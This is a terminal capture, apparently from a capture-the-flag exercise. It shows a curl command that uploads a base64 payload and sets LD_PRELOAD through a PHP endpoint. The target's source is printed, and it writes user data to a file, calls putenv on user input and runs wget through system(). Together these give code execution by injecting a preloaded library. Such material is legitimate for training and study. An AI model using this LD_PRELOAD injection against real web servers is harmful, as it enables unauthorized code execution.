 ┌──(d3dn0v4㉿DESKTOP-RI96IBS)-[~/task]
└─$ curl -X POST --data-urlencode "context=$(cat tou.b64)" -d "env=LD_PRELOAD=/var/www/html/1.txt" http://127.0.0.1
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__F
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$context&nbsp;</span><span sty
le="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span s
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">file_put_contents</span><span 
style="color: #007700">(</span><span style="color: #DD0000">"1.txt"</span><span style="color: #007700">,</span><span sty
le="color: #0000BB">base64_decode</span><span style="color: #007700">(</span><span style="color: #0000BB">$context</span
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$env&nbsp;</span><span style="
color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">putenv</span><span style="colo
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span style="color: #007700">(</span><spa
n style="color: #DD0000">"nohup&nbsp;wget&nbsp;--content-disposition&nbsp;-N&nbsp;hhhh&nbsp;&amp;"</span><span style="co
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>
┌──(d3dn0v4㉿DESKTOP-RI96IBS)-[~/task]
└─$
[0] 0:sudo- 1:bash* "DESKTOP-RI96IBS" 16:19 28-Oct-25